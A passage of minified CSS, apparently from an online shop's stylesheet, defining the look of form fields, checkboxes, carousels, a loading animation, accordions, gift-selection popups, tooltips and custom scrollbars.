30px);text-overflow:ellipsis}.form__error{color:var(--color_red);font-size:11px;transition:.3s;transform:scale(1,0);transform-origin:top;height:0;overflow:hidden}.form__required{color:var(--color_red);transition:.2s}.form__field-narrow .form__input{width:100%}.form__field .form__input{width:100%}.form__input{font-size:13px;height:50px;line-height:50px;background-color:var(--color_grey_2);border:1px solid var(--color_grey_4);border-radius:3px;padding:0 20px;transition:.3s;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.form__input-textarea{line-height:20px;min-height:100px;padding:5px 15px;resize:none}.form__input::placeholder{color:#b2b2b2}.form__input:hover,.form__input:focus{border-color:var(--link_color)}.form__input:focus{background-color:var(--color_white)}.form__input:not(.form__input-fill):hover+.form__label{color:var(--text_color)}.form__label-input .form__input-fill{background-color:var(--color_white)}.form__label-input .form__input:focus+.form__label,.form__label-input .form__input-fill+.form__label{background-color:var(--color_white);top:-10px;font-size:11px}.form__label-input .form__input-fill+.form__label{color:var(--color_grey)}.form__label-input .form__input-fill:hover+.form__label{color:var(--link_color)}.form__label-input .form__input:focus+.form__label{color:var(--link_color)}.form__label-input .form__input:focus+.form__label .form__required,.form__label-input .form__input-fill+.form__label .form__required{opacity:0;display:none}.form__label-input .form__input-fill:invalid{border-color:var(--color_red)}.form__label-input .form__input-fill:invalid+.form__label{color:var(--color_red)}.form__label-input .form__input-fill:invalid~.form__error{transform:scale(1,1);height:20px;margin-bottom:-10px}.form__input-email{background-image:url([data-uri]);background-repeat:no-repeat;background-position:20px 17px;padding-left:64px;border-color:var(--color_white)}.form__input-password{background-image:url([data-uri]);background-repeat:no-repeat;background-position:top 17px right 14px;padding-right:50px}.form__input-search-button{padding:0;margin:0;position:absolute;top:50%;margin-top:-12px;background:transparent;border:none;right:20px}.form__input-password-link{height:20px;vertical-align:middle;line-height:20px;position:absolute;top:16px;right:14px}.form__input-password-link svg{display:none;vertical-align:middle}.form__input-password-link svg+svg{display:inline-block}input[type="password"]+*+.form__input-password-link svg{display:inline-block}input[type="password"]+*+.form__input-password-link svg+svg{display:none}.form__radio{display:none}.form__label-line{white-space:nowrap}.form__label-line.flex__block{align-items:center;justify-content:center}.form__block-simple .form__label-line.flex__block{align-items:flex-start;justify-content:center}.form__label-line span{white-space:normal}.form__radio+span{display:inline-block;vertical-align:middle;width:24px;height:24px;position:relative;background:#fafafa;border:1px solid #b3b9cf;border-radius:50%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.form__radio[readonly]+span,.form__radio[disabled]+span{opacity:.5}.form__radio+span:before{content:'';display:block;top:-1px;left:-1px;width:20px;height:20px;border:2px solid var(--color_red);position:absolute;border-radius:50%;opacity:0;background:transparent;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.form__radio+span:after{content:'';display:block;top:6px;left:6px;width:10px;height:10px;position:absolute;border-radius:50%;opacity:0;background:var(--color_red);-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.form__checkbox-clear{display:none}.form__checkbox-clear+span{display:inline-block;vertical-align:middle;width:24px;height:24px;position:absolute;left:0;background:#fafafa;border:1px solid #b3b9cf;border-radius:4px;box-sizing:border-box;transition:border-color .2s,background .2s;cursor:pointer}.form__checkbox-clear[readonly]+span,.form__checkbox-clear[disabled]+span{opacity:.5;cursor:not-allowed}.form__checkbox-clear+span:after{content:'';position:absolute;left:6px;top:7px;width:10px;height:5px;border-left:2.5px solid var(--color_red);border-bottom:2.5px solid var(--color_red);opacity:0;transform:rotate(-45deg);transition:opacity .2s;pointer-events:none}.form__checkbox-clear:checked+span{border-color:var(--color_red)}.form__checkbox-clear:checked+span:before{opacity:1}.form__checkbox-clear:checked+span:after{opacity:1}label:hover .form__checkbox-clear+span{border-color:var(--color_red)}label:hover .form__radio+span:after,.form__label-hover:hover .form__radio+span:after{background:var(--color_grey)}label:hover .form__radio:checked+span:after,.form__label-hover:hover .form__radio:checked+span:after{background:var(--color_red)}label:hover .form__radio+span:after,.form__label-hover:hover .form__radio+span:after,label:hover .form__radio+span:before,.form__label-hover:hover .form__radio+span:before{opacity:1}.form__radio:checked+span:after,.form__radio:checked+span:before{opacity:1}.form__input-text{display:inline-block;vertical-align:middle;text-align:left}@media(max-width:480px){.form__input{font-size:16px}}.margin_tb-15{margin:15px 0 15px 0}.public__offer-text{display:inline-block;vertical-align:middle;text-align:left;font-size:11px;font-weight:400;line-height:15px}.public__offer-text>a{text-decoration:underline}span+.public__offer-text{margin-left:5px}#public__offer-error{display:none;vertical-align:middle;text-align:left;margin:-15px 0 10px 0}span+.form__input-text{margin-left:10px}.form__input-text a{text-decoration:underline}label:hover .form__input-text{color:var(--color_red)}.form__checkbox{display:none}.form__checkbox+span{position:relative;width:40px;height:18px;display:inline-block;background:var(--color_grey_3);border-radius:50px;padding:2px;text-align:left;cursor:pointer;vertical-align:middle;border:2px solid var(--line_color_1);-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.form__checkbox+span:before{content:'';width:14px;height:14px;display:inline-block;border:2px solid var(--color_red_2);background:var(--color_white);border-radius:50px;position:absolute;top:2px;left:2px;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.form__checkbox:checked+span{background:var(--color_red_2);border-color:var(--color_red_2)}.form__checkbox:checked+span:before{text-align:right;left:24px;border-color:var(--color_white)}.form__checkbox:disabled+span{opacity:.3}.form__checkbox-2{display:none}.form__checkbox-2+span{display:inline-block;vertical-align:middle;width:24px;height:24px;min-width:24px;position:relative;background-color:var(--color_grey_2);border:1px solid var(--color_grey);border-radius:3px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.form__checkbox-2:checked+span{background-color:var(--color_red_2);border-color:var(--color_red_2)}label:hover .form__checkbox-2:not(:disabled)+span,.form__label-hover:hover .form__checkbox-2:not(:disabled)+span{border-color:var(--color_red_2)}.form__checkbox-2+span:after,.form__checkbox-2+span:before{content:'';left:0;position:absolute;z-index:1}.form__checkbox-2:checked+span:before{top:10px;left:7px;width:2px;height:6px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);background:#fff;border-radius:2px}.form__checkbox-2:checked+span:after{top:6.5px;left:11.5px;width:2px;height:10px;-webkit-transform:rotate(45deg);transform:rotate(45deg);background:#fff;border-radius:2px 2px 2px 0}.form__select .form__input{background-image:url(https://object.pscloud.io/cms/wwwroot/img/icon_select.svg);background-position:right 15px center;background-repeat:no-repeat;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;line-height:46px;padding-right:36px}.form__select:hover,.form__select:hover .form__input,.form__select:hover .form__label{cursor:pointer}.form__select-open .form__input,.form__select-open:hover .form__input{background-image:url(https://object.pscloud.io/cms/wwwroot/img/icon_select_active.svg);border-color:var(--link_color)}.form__select-selected .form__input{background-color:var(--color_white)}.form__select-selected .form__label{top:-10px;font-size:10px;background-color:var(--color_white)}.form__select-options{background:var(--color_white);box-shadow:0 0 2px rgba(0,0,0,.06),0 0 4px rgba(0,0,0,.04),0 0 8px rgba(0,0,0,.02),0 0 16px rgba(0,0,0,.02),0 0 40px rgba(0,0,0,.01);border-radius:4px;padding:10px 0;position:absolute;top:54px;left:0;z-index:15;min-width:100%;display:none}.form__select-item{padding:10px 20px;white-space:nowrap;cursor:pointer}.form__select-item:hover{background:var(--color_grey_2)}.form__select-scrollbar{width:100%;height:200px;overflow-y:auto;overflow-x:hidden;padding:10px 0}.form__input-suggestions-block{position:absolute;border-bottom:none;border-top:none;z-index:1;top:100%;left:0;right:0;display:none;background:#fff;padding:15px 0;border-radius:0 0 5px 5px;box-shadow:0 3px 15px 0 rgba(0,0,0,.16)}.form__input-suggestions-inner{position:relative;max-height:200px;overflow:auto}.form__input-suggestions{padding:0 8px;position:relative !important}.form__input-suggestions-item{padding:10px;cursor:pointer}.form__input-suggestions-item,.form__input-suggestions-itm{padding:10px;cursor:pointer}.form__input-suggestions-item:hover{background:var(--color_grey_3)}.form__input-suggestions-item.current{background:var(--color_grey_3)}@media screen and (max-width:480px){.form__block{display:block}}.scroll-element .scroll-bar,.scroll-element:hover .scroll-bar{background:var(--color_red);opacity:1}.swiper__wrapper{position:relative}.swiper{opacity:0;-webkit-transition:opacity .3s ease-in-out;-moz-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out}.swiper:not(.swiper-initialized)+.swiper-button-prev,.swiper:not(.swiper-initialized)+.swiper-button-next,.swiper:not(.swiper-initialized)+.swiper-button-prev+.swiper-button-next,.swiper:not(.swiper-initialized)+.swiper-button-next+.swiper-button-prev{opacity:0}.swiper.swiper-initialized{opacity:1}.swiper .swiper-button-prev,.swiper .swiper-button-next,.swiper__wrapper .swiper-button-prev,.swiper__wrapper .swiper-button-next{position:absolute;z-index:3;top:50%;margin-top:-21px;height:36px;width:36px;line-height:36px;text-align:center;background:#fff;display:block;border-radius:50px;border:3px solid var(--color_white);box-shadow:0 3px 6px 0 var(--shadow_3);-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.swiper-button-prev svg,.swiper-button-next svg{margin-top:-2px;vertical-align:middle;position:relative}.swiper-button-prev svg{-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.swiper-button-prev.products__slider-button-js svg,.swiper-button-next.products__slider-button-js svg{width:auto;height:auto}.swiper .swiper-button-prev:hover,.swiper .swiper-button-next:hover,.swiper-button-prev:hover,.swiper-button-next:hover{border-color:var(--color_red)}.swiper-button-prev:hover svg use,.swiper-button-next:hover svg use{fill:var(--color_red)}.swiper-button-next:after,.swiper-button-prev:after{display:none}.swiper .swiper-pagination-bullets.swiper-pagination-horizontal{transform:none;line-height:0;bottom:15px}.swiper .swiper-pagination-bullet{opacity:1;width:5px;height:5px;background:var(--color_grey_12);margin:0 2px}.swiper .swiper-pagination-bullet-active{background:var(--color_red)}.swiper-horizontal>.swiper-article-pagination .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,12px);width:10px;height:10px}.swiper__slider{background:var(--color_white);border:1px solid var(--color_grey_6);border-radius:10px;-webkit-transition:border-color .2s ease-in-out;-moz-transition:border-color .2s ease-in-out;-o-transition:border-color .2s ease-in-out;transition:border-color .2s ease-in-out}.swiper__slider:hover{border:1px solid var(--color_red)}.swiper__slider .swiper-button-prev,.swiper__slider .swiper-button-next{opacity:0}.swiper__slider:hover .swiper-button-prev,.swiper__slider:hover .swiper-button-next{opacity:1}.swiper__slider .swiper-slide{text-align:center}.swiper__slider .swiper-slide a img{min-width:none;height:100%;object-fit:cover}.gift-carousel-wrapper{border-radius:5px;border:1px solid var(--color_grey_6);background:var(--color_grey_2);margin-bottom:15px}.title__block{margin-bottom:20px}.title__block-small{margin-bottom:15px}.title__block-info{font-weight:bold;color:var(--text_color_5);white-space:nowrap}.title__high{margin-bottom:40px}.title__large,.title__xmedium,.title__medium,.title__middle,.title__small,.title__xsmall{font-weight:bold}.title__large{font-size:31px}.title__xmedium{font-size:27px}.title__medium{font-size:25px}.title__middle{font-size:21px}.title__small{font-size:17px}.title__xsmall{font-size:15px}.title__block-link{vertical-align:middle;font-size:15px}.title__block-link svg{vertical-align:middle}.title__block-link span{vertical-align:middle;text-decoration:underline}.title__sale-products,.title__new-products{display:none}@media(max-width:867px){.title__block-tablet.flex__block{display:block}.title__block-tablet>*+*{margin-top:15px}}@media(max-width:767px){.title__large{font-size:25px}.title__xmedium{font-size:23px}.title__medium{font-size:21px}.title__middle{font-size:19px}}@media(max-width:640px){.title__block.flex__block{display:block}.title__block>*+*{margin-top:15px}.title__block-info{white-space:wrap}.product__item-price .product__item-price__label{font-size:9px}}.alerts{position:fixed;right:10px;bottom:30px;z-index:99999}.alert-info+.alert-info,.alert+.alert{margin-top:10px}.alert a{color:#fff}.alert a:hover{text-decoration:underline}.alert p,.alert-info p{margin:0}.alert,.alert-info{font-size:15px;padding:10px 10px;color:#fff;position:relative;border-radius:3px}.alert{padding-right:40px;background:#263238}.alert-danger{background:#e2002f}.alert-success{background:rgba(0,140,0,.3)}.alert_close{position:absolute;top:50%;margin-top:-12px;right:15px}.tabs__links-wrapper{margin-top:-10px}.tabs__links{margin:0 -5px 0 -5px}.tabs__links li{list-style:none;display:inline-block;margin:10px 5px 20px 5px}.tabs__links-narrow li{margin:0 5px 5px 5px}.tabs__links li a{display:block;background:var(--color_white);color:var(--text_color_2);border-radius:5px;padding:7px 15px;box-shadow:0 0 10px 0 var(--shadow_1)}.tabs__links li a:hover{background-color:var(--color_red_2);color:var(--text_color_1)}.tabs__links li a.active{background-color:var(--text_color_3);color:var(--text_color_1)}.loader__wrapper{font-size:2px;padding:9px;display:inline-block}.loader{font-size:1em;width:5px;height:5px;border-radius:50%;position:relative;text-indent:-9999em;-webkit-animation:load5 1.1s infinite ease;animation:load5 1.1s infinite ease;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}@-webkit-keyframes load5{0%,100%{box-shadow:0 -2.6em 0 0 var(--text_color_2),1.8em -1.8em 0 0 rgba(130,137,163,.2),2.5em 0 0 0 rgba(130,137,163,.2),1.75em 1.75em 0 0 rgba(130,137,163,.2),0 2.5em 0 0 rgba(130,137,163,.2),-1.8em 1.8em 0 0 rgba(130,137,163,.2),-2.6em 0 0 0 rgba(130,137,163,.5),-1.8em -1.8em 0 0 rgba(130,137,163,.7)}12.5%{box-shadow:0 -2.6em 0 0 rgba(130,137,163,.7),1.8em -1.8em 0 0 var(--text_color_2),2.5em 0 0 0 rgba(130,137,163,.2),1.75em 1.75em 0 0 rgba(130,137,163,.2),0 2.5em 0 0 rgba(130,137,163,.2),-1.8em 1.8em 0 0 rgba(130,137,163,.2),-2.6em 0 0 0 rgba(130,137,163,.2),-1.8em -1.8em 0 0 rgba(130,137,163,.5)}25%{box-shadow:0 -2.6em 0 0 rgba(130,137,163,.5),1.8em -1.8em 0 0 rgba(130,137,163,.7),2.5em 0 0 0 var(--text_color_2),1.75em 1.75em 0 0 rgba(130,137,163,.2),0 2.5em 0 0 rgba(130,137,163,.2),-1.8em 1.8em 0 0 rgba(130,137,163,.2),-2.6em 0 0 0 rgba(130,137,163,.2),-1.8em -1.8em 0 0 rgba(130,137,163,.2)}37.5%{box-shadow:0 -2.6em 0 0 rgba(130,137,163,.2),1.8em -1.8em 0 0 rgba(130,137,163,.5),2.5em 0 0 0 rgba(130,137,163,.7),1.75em 1.75em 0 0 var(--text_color_2),0 2.5em 0 0 rgba(130,137,163,.2),-1.8em 1.8em 0 0 rgba(130,137,163,.2),-2.6em 0 0 0 rgba(130,137,163,.2),-1.8em -1.8em 0 0 rgba(130,137,163,.2)}50%{box-shadow:0 -2.6em 0 0 rgba(130,137,163,.2),1.8em -1.8em 0 0 rgba(130,137,163,.2),2.5em 0 0 0 rgba(130,137,163,.5),1.75em 1.75em 0 0 rgba(130,137,163,.7),0 2.5em 0 0 var(--text_color_2),-1.8em 1.8em 0 0 rgba(130,137,163,.2),-2.6em 0 0 0 rgba(130,137,163,.2),-1.8em -1.8em 0 0 rgba(130,137,163,.2)}62.5%{box-shadow:0 -2.6em 0 0 rgba(130,137,163,.2),1.8em -1.8em 0 0 rgba(130,137,163,.2),2.5em 0 0 0 rgba(130,137,163,.2),1.75em 1.75em 0 0 rgba(130,137,163,.5),0 2.5em 0 0 rgba(130,137,163,.7),-1.8em 1.8em 0 0 var(--text_color_2),-2.6em 0 0 0 rgba(130,137,163,.2),-1.8em -1.8em 0 0 rgba(130,137,163,.2)}75%{box-shadow:0 -2.6em 0 0 rgba(130,137,163,.2),1.8em -1.8em 0 0 rgba(130,137,163,.2),2.5em 0 0 0 rgba(130,137,163,.2),1.75em 1.75em 0 0 rgba(130,137,163,.2),0 2.5em 0 0 rgba(130,137,163,.5),-1.8em 1.8em 0 0 rgba(130,137,163,.7),-2.6em 0 0 0 var(--text_color_2),-1.8em -1.8em 0 0 rgba(130,137,163,.2)}87.5%{box-shadow:0 -2.6em 0 0 rgba(130,137,163,.2),1.8em -1.8em 0 0 rgba(130,137,163,.2),2.5em 0 0 0 rgba(130,137,163,.2),1.75em 1.75em 0 0 rgba(130,137,163,.2),0 2.5em 0 0 rgba(130,137,163,.2),-1.8em 1.8em 0 0 rgba(130,137,163,.5),-2.6em 0 0 0 rgba(130,137,163,.7),-1.8em -1.8em 0 0 var(--text_color_2)}}@keyframes load5{0%,100%{box-shadow:0 -2.6em 0 0 var(--text_color_2),1.8em -1.8em 0 0 rgba(130,137,163,.2),2.5em 0 0 0 rgba(130,137,163,.2),1.75em 1.75em 0 0 rgba(130,137,163,.2),0 2.5em 0 0 rgba(130,137,163,.2),-1.8em 1.8em 0 0 rgba(130,137,163,.2),-2.6em 0 0 0 rgba(130,137,163,.5),-1.8em -1.8em 0 0 rgba(130,137,163,.7)}12.5%{box-shadow:0 -2.6em 0 0 rgba(130,137,163,.7),1.8em -1.8em 0 0 var(--text_color_2),2.5em 0 0 0 rgba(130,137,163,.2),1.75em 1.75em 0 0 rgba(130,137,163,.2),0 2.5em 0 0 rgba(130,137,163,.2),-1.8em 1.8em 0 0 rgba(130,137,163,.2),-2.6em 0 0 0 rgba(130,137,163,.2),-1.8em -1.8em 0 0 rgba(130,137,163,.5)}25%{box-shadow:0 -2.6em 0 0 rgba(130,137,163,.5),1.8em -1.8em 0 0 rgba(130,137,163,.7),2.5em 0 0 0 var(--text_color_2),1.75em 1.75em 0 0 rgba(130,137,163,.2),0 2.5em 0 0 rgba(130,137,163,.2),-1.8em 1.8em 0 0 rgba(130,137,163,.2),-2.6em 0 0 0 rgba(130,137,163,.2),-1.8em -1.8em 0 0 rgba(130,137,163,.2)}37.5%{box-shadow:0 -2.6em 0 0 rgba(130,137,163,.2),1.8em -1.8em 0 0 rgba(130,137,163,.5),2.5em 0 0 0 rgba(130,137,163,.7),1.75em 1.75em 0 0 var(--text_color_2),0 2.5em 0 0 rgba(130,137,163,.2),-1.8em 1.8em 0 0 rgba(130,137,163,.2),-2.6em 0 0 0 rgba(130,137,163,.2),-1.8em -1.8em 0 0 rgba(130,137,163,.2)}50%{box-shadow:0 -2.6em 0 0 rgba(130,137,163,.2),1.8em -1.8em 0 0 rgba(130,137,163,.2),2.5em 0 0 0 rgba(130,137,163,.5),1.75em 1.75em 0 0 rgba(130,137,163,.7),0 2.5em 0 0 var(--text_color_2),-1.8em 1.8em 0 0 rgba(130,137,163,.2),-2.6em 0 0 0 rgba(130,137,163,.2),-1.8em -1.8em 0 0 rgba(130,137,163,.2)}62.5%{box-shadow:0 -2.6em 0 0 rgba(130,137,163,.2),1.8em -1.8em 0 0 rgba(130,137,163,.2),2.5em 0 0 0 rgba(130,137,163,.2),1.75em 1.75em 0 0 rgba(130,137,163,.5),0 2.5em 0 0 rgba(130,137,163,.7),-1.8em 1.8em 0 0 var(--text_color_2),-2.6em 0 0 0 rgba(130,137,163,.2),-1.8em -1.8em 0 0 rgba(130,137,163,.2)}75%{box-shadow:0 -2.6em 0 0 rgba(130,137,163,.2),1.8em -1.8em 0 0 rgba(130,137,163,.2),2.5em 0 0 0 rgba(130,137,163,.2),1.75em 1.75em 0 0 rgba(130,137,163,.2),0 2.5em 0 0 rgba(130,137,163,.5),-1.8em 1.8em 0 0 rgba(130,137,163,.7),-2.6em 0 0 0 var(--text_color_2),-1.8em -1.8em 0 0 rgba(130,137,163,.2)}87.5%{box-shadow:0 -2.6em 0 0 rgba(130,137,163,.2),1.8em -1.8em 0 0 rgba(130,137,163,.2),2.5em 0 0 0 rgba(130,137,163,.2),1.75em 1.75em 0 0 rgba(130,137,163,.2),0 2.5em 0 0 rgba(130,137,163,.2),-1.8em 1.8em 0 0 rgba(130,137,163,.5),-2.6em 0 0 0 rgba(130,137,163,.7),-1.8em -1.8em 0 0 var(--text_color_2)}}.breadcrumbs{padding:12px 0;color:var(--text_color_2);line-height:130%}.breadcrumbs ul{display:flex;align-items:center}.breadcrumbs ul li{white-space:nowrap;margin-right:15px;display:flex;align-items:center}.breadcrumbs ul li .chevron-right{white-space:nowrap;margin-right:15px;background-image:url([data-uri]);background-repeat:no-repeat;min-width:6px;min-height:10px;width:6px;height:10px}.breadcrumbs ul li a{color:var(--text_color_2)}.breadcrumbs ul li a:hover{color:var(--color_red_2)}.content__text-block{padding:50px 30px;border-radius:10px;background:var(--color_white)}.content__text-hidden.active{max-height:none}.content__text-hidden{max-height:300px;overflow:hidden;position:relative}.content__text-hidden-button:before{position:absolute;display:block;bottom:100%;left:0;height:40px;width:100%;content:'';background:linear-gradient(180deg,rgba(255,255,255,0),rgba(255,255,255,1))}.content__text-hidden-button{position:absolute;bottom:0;width:100%;text-align:center;padding:0 0 10px 0;background:var(--color_white)}.content__text-hidden.active{max-height:none}.content__text-hidden.active .content__text-hidden-button{display:none}.content__text-wrapper+*{margin-top:20px}.content__text{line-height:150%;color:var(--text_color_5)}.content__text+.content__text{margin-top:20px}.content__text-big{font-size:15px}.content__text iframe{height:auto;aspect-ratio:16/9;margin:8px 0}.content__text *+*{margin-top:20px}.content__text *+table{margin-top:20px}.content__text img{height:auto !important;width:100%;margin:8px 0}.content__text td img{min-width:100px}.content__text h1,.content__text h2,.content__text h3,.content__text h4,.content__text h5,.content__text h6{font-weight:bold;line-height:130%;margin-bottom:20px;color:var(--text_color)}.content__text *+h1,.content__text *+h2,.content__text *+h3,.content__text *+h4,.content__text *+h5,.content__text *+h6{margin-top:30px}.content__text li p,.content__text li div,.content__text li span{display:contents;margin-top:0}.content__text li span{margin-top:0}.content__text h1{font-size:31px}.content__text h2{font-size:27px}.content__text h3{font-size:23px}.content__text h4{font-size:21px}.content__text h5{font-size:17px}.content__text h6{font-size:15px}.content__text img{border-radius:20px}.content__text iframe{width:100%;aspect-ratio:16/9}.content__text ul li{padding-left:20px;list-style:none;position:relative}.content__text ul li:before{position:absolute;content:'●';font-size:9px;color:var(--color_red);left:5px;top:0;display:block}.content__text ol{margin-left:20px}.content__text ol li{list-style-position:outside;list-style-type:decimal}.content__text a:link{color:var(--link_color);text-decoration:none}.content__text a:hover{color:var(--color_red);text-decoration:underline}.content__text a:active{color:var(--color_red_2);text-decoration:underline}.content__text a:visited{color:var(--link_color)}.content__text table{border-spacing:0;border-collapse:collapse}.content__text table tr{border-spacing:0;border-collapse:collapse}.content__text table tr th,.content__text table tr td{border:2px solid var(--text_color);border-spacing:0;border-collapse:collapse;padding:10px}.content__text blockquote{display:block;border-top:2px solid var(--text_color);padding:3rem 0 1rem 0;position:relative;margin-top:75px;line-height:160%;font-size:1.7rem;text-align:center;color:var(--text_color)}.content__text blockquote:before{content:'';position:absolute;top:-35px;left:35%;background-color:var(--body_bg);background-image:url(../../../img/new_design_qwerme/logo.png);background-repeat:no-repeat;background-position:center center;background-size:contain;width:30%;height:70px}.block__seminarrow{max-width:1200px;margin:0 auto}.block__narrow-2{max-width:867px;margin:0 auto}.block__narrow{max-width:767px;margin:0 auto}*+.block__narrow,*+.block__seminarrow{margin-top:30px}.accordions__item{background:var(--color_white);border-radius:5px;box-shadow:0 2px 4px 0 var(--shadow_4)}.accordions__item+.accordions__item{margin-top:5px}.accordions__items-title{display:block;cursor:pointer;font-size:17px;font-weight:500;color:var(--text_color_3);line-height:140%;padding:14px 49px 14px 29px;position:relative;border-radius:5px;border:1px solid transparent}.accordions__items-title:hover{color:var(--text_color_3)}.accordions__item:not(.active) .accordions__items-title:hover{border-color:var(--color_red)}.accordions__items-title svg{position:absolute;fill:var(--text_color_2);right:20px;top:50%;margin-top:-3px;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.accordions__item.active .accordions__items-title svg{-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.accordions__items-content{display:none}.accordions__items-content-inner{padding:10px 30px 20px 30px}@media screen and (max-width:767px){.accordions__items-title{padding:15px 40px 15px 20px}.accordions__items-content-inner{padding:10px 30px 20px 30px}}.timer__block{white-space:nowrap;font-size:17px;font-weight:bold;padding:8px 14px;background:var(--color_yellow_5);border-radius:6px}.timer__block-small{font-size:11px;padding:6px 15px}.popup__gift-label{display:inline-block;padding:3px 10px;background:var(--color_yellow_5);border-radius:6px}.popup__gifts-product{display:inline-block;border:1px solid #ebebeb;border-radius:10px;margin:10px}.popup__gifts-product.checked{border:1px solid var(--color_red_2)}.popup__gifts-product-inner{position:relative;text-align:center;display:block;background:#fff;border-radius:10px}.popup__gifts-product-inner:hover .popup__gifts-product-narrow,.form__checkbox-2:checked~.popup__gifts-product-narrow{opacity:1}.popup__gifts-product-narrow{display:inline-block;width:140px;padding:10px 10px 15px 10px;opacity:.6}.popup__gifts-product-image{text-align:center}.popup__gifts-product-image-inner{display:inline-block;width:90px;height:90px}.popup__gifts-product-image-inner img{width:100%;height:100%;object-fit:cover}.popup__gifts-product-name{font-size:11px;text-align:left;color:#000;line-height:150%;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;line-clamp:3;-webkit-box-orient:vertical;height:54px;padding-top:5px}.popup__gifts-product-prices{padding-top:5px}.popup__gifts-product-prices>*{text-align:right;margin-right:5px}.popup__gifts-product-price-old{font-size:11px;text-decoration:line-through;color:var(--text_color_4)}.popup__gifts-product-price{font-size:13px;font-weight:bold}.popup__gifts-product .form__checkbox-2+span{position:absolute;top:10px;right:10px}.popup__gifts-product .form__checkbox-2:disabled+span+.popup__gifts-product-narrow{opacity:.3}.gift-carousel-wrapper__title{color:var(--color_black);font-family:'Montserrat',sans-serif;font-size:13px;font-style:normal;font-weight:500;line-height:normal;margin:14px 0 0 9px}.popup__content-city-image{content-visibility:auto}@media screen and (max-width:640px){.popup__gifts-product-narrow{opacity:1;width:150px}}@media screen and (max-width:425px){.popup__gifts-product-narrow{width:95%}.popup__gifts-product{width:95%;margin:10px 0}}.ui-helper-hidden-accessible{display:none}.ui-tooltip{position:absolute;z-index:99999;max-height:45%;max-width:95%;border-radius:5px;box-shadow:0 3px 6px 0 var(--shadow_3);overflow-x:hidden;overflow-y:auto}.ui-widget .ui-widget{font-size:1em}.ui-tooltip .ui-tooltip-content{position:relative;max-width:700px;margin-top:-5px;border:none;background:var(--color_white);color:var(--text_color_5);padding:14px 15px;text-align:left;list-style-position:inside}.ui-tooltip-black.ui-tooltip .ui-tooltip-content{background:var(--color_black);color:var(--text_color_1);max-width:130px}.ui-tooltip-black-small.ui-tooltip .ui-tooltip-content{max-width:75px}.ui-tooltip-label.ui-tooltip .ui-tooltip-content{text-align:left;max-width:180px}.ui-tooltip-shadow{box-shadow:0 6px 12px 0 #7d7d7d;border:1px solid #ababab}.ui-autocomplete.ui-widget-content{position:absolute;top:0;left:0;cursor:default;border:none;z-index:10000000;background:var(--color_white);color:var(--text_color_5);border-radius:5px;box-shadow:0 3px 6px 0 var(--shadow_3);max-height:200px;overflow:auto;padding:10px}.ui-autocomplete.ui-widget-content li{list-style:none}.ui-autocomplete.ui-widget-content li div{padding:5px;margin:0;color:var(--text_color_2);display:block;border:none !important}.ui-autocomplete.ui-widget-content .ui-state-active{padding:5px;color:#000;background:#f5f7fe}.scroll-wrapper{overflow:hidden!important;padding:0!important;position:relative}.scroll-wrapper>.scroll-content{border:none!important;box-sizing:content-box!important;height:auto;left:0;margin:0;max-height:none;max-width:none!important;overflow:scroll!important;padding:0;position:relative!important;top:0;width:auto!important}.scroll-wrapper>.scroll-content:-webkit-scrollbar{height:0;width:0}.scroll-wrapper>.scroll-content::-webkit-scrollbar{height:0;width:0}.scroll-element{display:none}.scroll-element,.scroll-element div{box-sizing:content-box}.scroll-element.scroll-x.scroll-scrollx_visible,.scroll-element.scroll-y.scroll-scrolly_visible{display:block;z-index:100}.scroll-element .scroll-bar,.scroll-element .scroll-arrow{cursor:default}.scroll-textarea{border:1px solid #ccc;border-top-color:#999}.scroll-textarea>.scroll-content{overflow:hidden!important}.scroll-textarea>.scroll-content>textarea{border:none!important;box-sizing:border-box;height:100%!important;margin:0;max-height:none!important;max-width:none!important;overflow:scroll!important;outline:none;padding:2px;position:relative!important;top:0;width:100%!important}.scroll-textarea>.scroll-content>textarea::-webkit-scrollbar{height:0;width:0}.scroll-element,.scroll-element div{border:none;margin:0;padding:0;position:absolute;z-index:10}.scroll-element div{display:block;height:100%;left:0;top:0;width:100%}.scroll-element.scroll-x{bottom:2px;height:8px;left:0;width:100%}.scroll-element.scroll-y{height:100%;right:2px;top:0;width:8px}.scroll-element .scroll-element_outer{overflow:hidden}.scroll-element .scroll-element_outer,.scroll-element .scroll-element_track,.scroll-element .scroll-bar{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.scroll-element .scroll-element_track{background-color:#e0e0e0}.scroll-element .scroll-bar{background-color:#c2c2c2}.scroll-element:hover .scroll-bar{background-color:#919191}.scroll-element.scroll-draggable .scroll-bar{background-color:#919191}.scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_track{left:-12px}.scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_track{top:-12px}.scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size{left:-12px}.scroll-element.scroll-y.scroll-scrollx_visible 